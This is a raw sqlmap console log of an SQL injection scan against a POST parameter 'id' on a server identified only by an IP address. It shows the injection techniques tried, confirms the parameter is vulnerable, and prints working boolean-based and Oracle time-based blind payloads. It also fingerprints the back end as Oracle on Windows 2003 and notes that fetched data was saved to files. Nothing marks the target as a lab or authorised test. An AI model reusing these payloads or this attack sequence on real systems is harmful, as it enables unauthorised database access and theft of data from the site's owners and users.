 [17:24:58] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:24:58] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:24:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:25:00] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:25:02] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:25:02] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[17:25:03] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:25:04] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:25:04] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[17:25:05] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:25:06] [INFO] testing 'Oracle AND time-based blind'
[17:25:47] [INFO] POST parameter 'id' is 'Oracle AND time-based blind' injectabl
e
[17:25:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:25:47] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[17:26:02] [INFO] target url appears to be UNION injectable with 17 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[17:27:30] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 112 HTTP(s) req
uests:
---
Place: POST
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=61161%' AND 2017=2017 AND '%'='&permname=&dwmc=

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=61161%' AND 7227=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(69)||CHR
(117)||CHR(82),5) AND '%'='&permname=&dwmc=
---
[17:31:06] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[17:31:06] [INFO] fetched data logged to text files under
tput\119.1.108.246'

[*] shutting down at 17:31:06